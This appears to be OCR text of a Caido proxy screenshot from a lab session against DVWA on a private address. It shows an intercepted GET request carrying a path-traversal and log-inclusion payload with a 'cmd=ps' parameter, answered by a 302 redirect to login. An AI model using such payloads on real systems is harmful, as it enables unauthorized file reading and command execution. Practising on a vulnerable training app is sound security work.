 CAIDO
Unset Scope
Queuing
Environment
Traversal dvwa
Sitemap
Scope
Filters
Proxy
Intercept 2
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
Requests
Responses
ID Host Method Path
17 192.168.10.123... GET /dvwa/vulnerabilities/fi/
ID Request St
16 GET http://192.168.10.123/dvwa/vuln...
http://192.168.10.123
Drop
Forward
1 GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../va
r/log/apache2/acess.log&cmd=ps HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20
100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
{}
Response
Drop
Forward
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Jan 2025 03:11:29 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-reva
lidate
6 Pragma: no-cache
7 Location: ../../login.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
{}